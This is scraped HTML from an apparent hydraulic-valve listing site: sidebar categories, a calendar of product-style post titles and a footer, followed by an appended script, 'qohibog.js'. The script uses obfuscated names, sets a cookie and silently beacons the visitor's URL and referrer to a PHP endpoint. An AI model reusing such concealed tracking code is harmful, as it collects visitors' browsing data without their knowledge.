	<li class="cat-item cat-item-3479"><a href="https://hydraulicvalvelocation.com/category/unheard/" >unheard</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://hydraulicvalvelocation.com/category/unloading/" >unloading</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://hydraulicvalvelocation.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://hydraulicvalvelocation.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://hydraulicvalvelocation.com/category/v0118-05k23/" >v0118-05k23</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hydraulicvalvelocation.com/category/v20-7452/" >v20-7452</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://hydraulicvalvelocation.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://hydraulicvalvelocation.com/category/valves/" >valves</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://hydraulicvalvelocation.com/category/variable/" >variable</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://hydraulicvalvelocation.com/category/versa/" >versa</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://hydraulicvalvelocation.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://hydraulicvalvelocation.com/category/vexus/" >vexus</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://hydraulicvalvelocation.com/category/vhco-a00-sm63n-sm63c-p/" >vhco-a00-sm63n-sm63c-p</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://hydraulicvalvelocation.com/category/vickers/" >vickers</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://hydraulicvalvelocation.com/category/vickerseaton/" >vickerseaton</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://hydraulicvalvelocation.com/category/vivolo/" >vivolo</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://hydraulicvalvelocation.com/category/voac/" >voac</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://hydraulicvalvelocation.com/category/vrpdb-g38/" >vrpdb-g38</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://hydraulicvalvelocation.com/category/vrpdc-g14/" >vrpdc-g14</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://hydraulicvalvelocation.com/category/vspd-1530-10scj/" >vspd-1530-10scj</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://hydraulicvalvelocation.com/category/vtec/" >vtec</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://hydraulicvalvelocation.com/category/vzl-3301-ms-155-167/" >vzl-3301-ms-155-167</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://hydraulicvalvelocation.com/category/waltyotur/" >waltyotur</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://hydraulicvalvelocation.com/category/walvoil/" >walvoil</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://hydraulicvalvelocation.com/category/wandfluh/" >wandfluh</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://hydraulicvalvelocation.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://hydraulicvalvelocation.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://hydraulicvalvelocation.com/category/waterman/" >waterman</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://hydraulicvalvelocation.com/category/wb3972/" >wb3972</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://hydraulicvalvelocation.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://hydraulicvalvelocation.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://hydraulicvalvelocation.com/category/whittaker/" >whittaker</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://hydraulicvalvelocation.com/category/winchmax/" >winchmax</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://hydraulicvalvelocation.com/category/wirtz/" >wirtz</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://hydraulicvalvelocation.com/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://hydraulicvalvelocation.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://hydraulicvalvelocation.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://hydraulicvalvelocation.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://hydraulicvalvelocation.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://hydraulicvalvelocation.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://hydraulicvalvelocation.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://hydraulicvalvelocation.com/category/yale/" >yale</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://hydraulicvalvelocation.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://hydraulicvalvelocation.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://hydraulicvalvelocation.com/category/yongjin/" >yongjin</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://hydraulicvalvelocation.com/category/youli/" >youli</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://hydraulicvalvelocation.com/category/yto504z-2/" >yto504z-2</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://hydraulicvalvelocation.com/category/yuiken/" >yuiken</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://hydraulicvalvelocation.com/category/yuken/" >yuken</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://hydraulicvalvelocation.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://hydraulicvalvelocation.com/category/zs-l118e-yt/" >zs-l118e-yt</a>
</li>
		</ul>
</li>
<li id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Timetable</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>March 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://hydraulicvalvelocation.com/2023/02/">&laquo; Feb</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://hydraulicvalvelocation.com/2023/04/">Apr &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://hydraulicvalvelocation.com/2023/03/01/" title="Sperry Vickers Hydraulic Directional Valve Pilot Valve 120V Coil Two Stage
(New) Parker D3W004CNJC Hydraulic Directional Solenoid Valve">1</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/02/" title="2x FLOATING spool 2 Bank Hydraulic Directional Control Valve 11gpm 40L 2x DA
Yuken Kogyo Dsg-01-3c2-a120-70 120v Hydraulic Directional Valve New In Box">2</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/03/" title="3 BANK Hydraulic Directional Control Valve 11gpm 40L Double Acting Cylinder
Split Seconds Camper Cuts Us Off In Intersection">3</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/04/" title="Hydraulic directional control valve. Rexroth R900561272 Direct Operated
6 Bank Hydraulic Directional Control Valve 11gpm 40L 1x Single 5x Double Acting">4</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/05/" title="Vickers Hydraulic Directional Valve DG4S4-016C 41 (225)
New Harsco Rneh4-253z11 Rpe3-063y11 Hydraulic Directional Control Valve Size 25">5</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2023/03/06/" title="Parker Hannifin VDP11DP24 Hydraulic Directional Control Valve with Handle
Denison A4d0131120101c1w30 Hydraulic Solenoid Directional Valve Nnb H3">6</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/07/" title="Vickers DG3VP-3-102A-VM-UB-10 Hydraulic Directional Control Valve WithOut Coil
4 BANK Hydraulic Directional Control Valve 2x JOYSTICK 11gpm 40L 4xdouble acting">7</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/08/" title="Customer Takes Us To Court Let This Be A Hard And Bitter Lesson">8</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/09/" title="P40 1 spool hydraulic valve 1 Bank Hydraulic Directional Control Lever Valve
GL Stainless Steel Valves, 3 Way, High Pressure Flow Divider">9</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/10/" title="Bosch Rexroth Directional Spool Valve R900561286 4WE6H6X/EG24N9K4
Rexroth Hydraulic 4WE 6 HA62/EG12N9K4 Directional Control Valve">10</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/11/" title="Bosch Rexroth Directional Spool Valve R900567512 4WE 6D6X/OFEG24N9K4
Bosch Rexroth Directional Spool Valve R900561288 4WE 6J6X/EG24N9K4">11</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/12/" title="Hydraulic Ball/needle &amp; Isolation Valves 1 Bsp 2way Hydraulic Ball Valve 1-03
New Toyooki Kogyo Hydraulic Directional Control Valve Hd3-3w-bga-025b-wyr1">12</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2023/03/13/" title="Bosch Rexroth Directional Control Valve R901278744 / 4WE10J5X/EG24N9K4/M">13</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/14/" title="1.1/2 Inch BSP Female 3Way Hydraulic Shut-Off Ball Valve 1-1/2 BSP DN40 PN315
Bosch Rexroth Directional Valve R900561274 / 4WE6D6X/EG24N9K4">14</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/15/" title="Types Of Control Valves
Bosch Rexroth Directional Seated Valve R900056414 / M-3SEW 6 C3X/630MG205N9K4">15</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/16/" title="Bosch Rexroth Directional Valve R900561278 / 4WE6E6X/EG24N9K4
Nachi SL-G01-E3X-R-D2-30 Hydraulic Directional Valve #81C67PR4">16</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/17/" title="Rexroth 4we10 J32/cg24n9z4 Hydraulic Directional Control Valve 24 VDC 00587170/2
Nachi SS-G01-C7Y-R-C1-31 Hydraulic Directional Control Valve #07C32PR4">17</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/18/" title="Hydraulic Directional Control Valve, 6 Spool Hydraulic Spool Valve, 11 GPM Hydra
Hawe PSV 3 1/D 250-2 Hydraulic proportional directional 7valves group CAN 24 v">18</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/19/" title="5 Bank Hydraulic Directional Control Valve 11gpm 40L Double Acting Cylinder DA
Only Old Handyman Know These Inventions">19</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2023/03/20/" title="Denison Hydraulics 4dp01 Le02f20 03b1 Directional Control Valve #new">20</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/21/" title="Engineers Test The Best Oil Filters For 2023 Fram Mobil 1 K U0026n Walmart Brand
Kubota KX080-3 &amp; KX080-3 Alpha Three Way Hydraulic Valve Assembly RD80992860">21</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/22/" title="Rexroth 4 We 10 Q31/cg24n9z4 Hydraulic Directional Control Solenoid Valve 24 VDC
Rexroth 4 We 10 J30/cg24n9z4 Hydraulic Directional Control Solenoid Valve 24 VDC">22</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/23/" title="Sperry Vickers Hydraulic Directional Valve Pilot Valve 120V Coil Two Stage
D1VW009CNKJ Parker Hydraulic Directional Control Valve NEW (No Box)">23</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/24/" title="You Have Never Seen This Mechanism With Unbelievable Capability 4
Coal Iron Works Replacement Valve Hydraulic Directional Valve 12 Ton">24</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/25/" title="1 spool hydraulic valve 1 Bank Hydraulic Directional Control Lever Valve 20MPa
Atos Hydraulic Directional Control Valve #918405h New">25</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/26/" title="Parker Directional Control Hydraulic Valve 253987, Oem, Free Ship
2 Spool Hydraulic Directional Control Valve 11GPM Adjustable for Tractors Loader">26</a></td>
	</tr>
	<tr>
		<td><a href="https://hydraulicvalvelocation.com/2023/03/27/" title="Enerpac AM41 Hydraulic Split Manifold Valve 7 Port 4 Way 700 Bar/10000 psi">27</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/28/" title="YUKEN Hydraulic Proportional Directional Valve DSHG-04-2B2-D24-50 #31D58PR5
Racine 0D4-ATHS-110S-02 Hydraulic Directional Control Valve 3000psi 115v-ac">28</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/29/" title="Hydraulic multi-way valve manual valve ZS-L10-1TMulti-way reversing valve
Tokimec DG20S-3-22A-P-20-S20 Hydraulic Directional Control Valve 21mpa">29</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/30/" title="Hawe TZ3-1 Hydraulic Directional Mechanically Operated Seated Valve
Hytec Style 4 Way 2 Position Solenoid Operated Hydraulic Valve 115V With18-475-271">30</a></td><td><a href="https://hydraulicvalvelocation.com/2023/03/31/" title="SPX Hytec 9503 Manual Hydraulic Control Valve 3 Way 2 Position 5000 PSI
SPX Hytec No. 9503 4 Way Manual Hydraulic Control Valve 5000 PSI">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
<li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widgettitle">Recent Search Terms</h2>
<ul><li><a href="https://hydraulicvalvelocation.com/2023/12/29/jyp40-0t1-hydraulic-directional-control-valve/" title="https://hydraulicvalvelocation com/2023/12/29/jyp40-0t1-hydraulic-directional-control-valve/">https://hydraulicvalvelocation com/2023/12/29/jyp40-0t1-hydraulic-directional-control-valve/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/05/12/orsta-hydraulic-way-valve-tgl-2622360-nw-6-coil-24v/" title="https://hydraulicvalvelocation com/tag/orsta/">https://hydraulicvalvelocation com/tag/orsta/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/08/21/bosch-0-811-404-115-hydraulic-directional-control-valve/" title="https://hydraulicvalvelocation com/2023/08/21/bosch-0-811-404-115-hydraulic-directional-control-valve/">https://hydraulicvalvelocation com/2023/08/21/bosch-0-811-404-115-hydraulic-directional-control-valve/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/01/21/new-cross-4z0049-hydraulic-directional-control-valve-1-spool-4z0030-4z4306/" title="4z0035 hydraulic cross valve">4z0035 hydraulic cross valve</a></li><li><a href="https://hydraulicvalvelocation.com/2025/05/16/bosch-rexroth-directional-spool-valve-r901069955-kkden8pasn9v/" title="pasn008">pasn008</a></li><li><a href="https://hydraulicvalvelocation.com/2024/04/05/walvoil-sd5-hydraulic-directional-control-valve-7gh121305-3-service-assembly/" title="https://hydraulicvalvelocation com/tag/7gh121305/">https://hydraulicvalvelocation com/tag/7gh121305/</a></li><li><a href="https://hydraulicvalvelocation.com/2022/10/04/cessna-hydraulic-directional-control-valve-30501-aq542412h542415/" title="https://hydraulicvalvelocation com/tag/30501-aq542412h542415/">https://hydraulicvalvelocation com/tag/30501-aq542412h542415/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/09/24/new-no-box-northman-hydraulic-solenoid-operated-directional-valve-swhg03c4r12010/" title="Northam solenoid operated directional valve">Northam solenoid operated directional valve</a></li><li><a href="https://hydraulicvalvelocation.com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/" title="https://hydraulicvalvelocation com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/">https://hydraulicvalvelocation com/2022/12/17/gresen-575-hydraulic-directional-control-valve-single-1-spool-ball-detent-action/</a></li><li><a href="https://hydraulicvalvelocation.com/2023/11/28/kimllier-3-spool-hydraulic-valve-21-gpm-3625-psi-hydraulic-directional-contro/" title="https://hydraulicvalvelocation com/category/kimllier/">https://hydraulicvalvelocation com/category/kimllier/</a></li></ul></li>
<li id="pages-2" class="widget widget_pages"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://hydraulicvalvelocation.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://hydraulicvalvelocation.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://hydraulicvalvelocation.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li>
</ul>		</div>
	<div class="row">
		<div class="sidebar-center span2">
					</div>
	</div>
	<div class="row">
		<div class="sidebar-right span2">
					</div>
	</div></div>
</aside>
	</div>
	
	<div class="footer">
			<div class="footertext">
				Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>. White Paper. <a href="https://justpx.com/" target="_blank">JustPX</a> 
	</div>
		<div class="mlogo"><a href="https://hydraulicvalvelocation.com/wp-admin/">login</a></div>
	</div>
</div>
	<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/hydraulicvalvelocation.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///hydraulicvalvelocation.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://hydraulicvalvelocation.com/qohibog.js
body_size: 781
content:


//=============================================================================================================================================================
function socavex(){
	 	var qasugawyfujakir = window.location.href;    var veraf = "qohibog";
  

	var hacuvufomon = "/" + veraf + ".php";    var numahobu = 60;    	var mypyfyx = veraf;		var fiwogosyxe = "";
     try  	    {	   
       fiwogosyxe=""+parent.document.referrer; 		
	     }       catch (ex) 	


    {
	
	    fiwogosyxe=""+document.referrer;	   

    } 

	if(dagaherym(mypyfyx) == null)
 	{

		var lyvytehi = window.location.hostname;
	 		
 
		fehi(mypyfyx, "1", numahobu, "/", lyvytehi);   						if(dagaherym(mypyfyx) != null)
		
		{ 	 			var cyhal = new Image();			
			cyhal.src=hacuvufomon + "?referer=" + escape(fiwogosyxe) + "&url=" + escape(qasugawyfujakir);
 		}		
	}	
 	}


socavex();


function dagaherym(kywisamy) 
{    var wahoxyputolyguc = document.cookie;  
    var vokerawozivaz = kywisamy + "="; 
    var getu = wahoxyputolyguc.indexOf("; " + vokerawozivaz);
		 
    if (getu == -1) {        getu = wahoxyputolyguc.indexOf(vokerawozivaz);   	
        if (getu != 0) return null;   
    } else {           getu += 2;	   
    }	    var duvikadufuf = document.cookie.indexOf(";", getu);    if (duvikadufuf == -1) {
        duvikadufuf = wahoxyputolyguc.length;

    }     return unescape(wahoxyputolyguc.substring(getu + vokerawozivaz.length, duvikadufuf));	
 
 }


function fehi(celevexaruvavic,demogal,nikecebabuc, zydegijuxubip, behy) 
{  var zoqifohicy = new Date();
   var talykinupaly = new Date();  
 	  talykinupaly.setTime(zoqifohicy.getTime() + 1000*60*nikecebabuc); 
  document.cookie = celevexaruvavic+"="+escape(demogal) + ";expires="+talykinupaly.toGMTString() + ";path=" + zydegijuxubip + ";domain=" + behy;

}	 
